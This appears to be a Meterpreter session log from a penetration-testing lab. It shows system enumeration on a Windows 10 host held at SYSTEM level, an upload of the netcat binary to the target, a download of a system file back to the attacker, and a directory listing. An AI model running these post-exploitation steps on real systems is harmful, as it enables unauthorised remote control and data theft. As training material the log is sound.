 meterpreter > sysinfo
getComputer     : CLIENT251
OS              : Windows 10 (10.0 Build 16299).
Architecture    : x86
System Language : en_US
Domain          : corp
Logged On Users : 12
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > upload /usr/share/windows-resources/binaries/nc.exe c:\\users\\offsec.client251
[*] uploading  : /usr/share/windows-resources/binaries/nc.exe → c:\users\offsec.client251
[*] uploaded   : /usr/share/windows-resources/binaries/nc.exe → c:\users\offsec.client251\nc.exe
meterpreter > download c:\\windows\\system32\\calc.exe /tmp/calc.exe
[*] Downloading: c:\windows\system32\calc.exe → /tmp/calc.exe
[*] Downloaded 25.50 KiB of 25.50 KiB (100.0%): c:\windows\system32\calc.exe → /tmp/calc.exe
[*] download   : c:\windows\system32\calc.exe → /tmp/calc.exe
meterpreter > ls
Listing: C:\Windows\system32
Mode Size Type Last modified Name
40777/rwxrwxrwx 0 dir 2017-09-29 08:37:44 -0400 0409
100666/rw-rw-rw- 2151 fil 2017-09-29 07:50:01 -0400 12520437.cpx
100666/rw-rw-rw- 2233 fil 2017-09-29 07:50:01 -0400 12520850.cpx
100666/rw-rw-rw- 308 fil 2017-09-29 07:49:49 -0400 @AudioToastIcon.png
100666/rw-rw-rw- 450 fil 2017-09-29 07:49:30 -0400 @BackgroundAccessToastIcon.png
100666/rw-rw-rw- 330 fil 2017-09-29 07:49:39 -0400 @EnrollmentToastIcon.png
100666/rw-rw-rw- 404 fil 2017-09-29 07:50:13 -0400 @VpnToastIcon.png
100666/rw-rw-rw- 15106 fil 2017-09-29 07:50:24 -0400 @WiFiNotificationIcon.png
100666/rw-rw-rw- 714 fil 2017-09-29 07:49:41 -0400 @WindowsHelloFaceToastIcon.png
100666/rw-rw-rw- 518 fil 2017-09-29 07:49:17 -0400 @WindowsUpdateToastIcon.contrast-black.png
100666/rw-rw-rw- 810 fil 2017-09-29 07:49:17 -0400 @WindowsUpdateToastIcon.contrast-white.png
100666/rw-rw-rw- 518 fil 2017-09-29 07:49:17 -0400 @WindowsUpdateToastIcon.png
100666/rw-rw-rw- 691 fil 2017-09-29 07:49:49 -0400 @WirelessDisplayToast.png
100666/rw-rw-rw- 155 fil 2017-09-29 07:49:39 -0400 @WwanNotificationIcon.png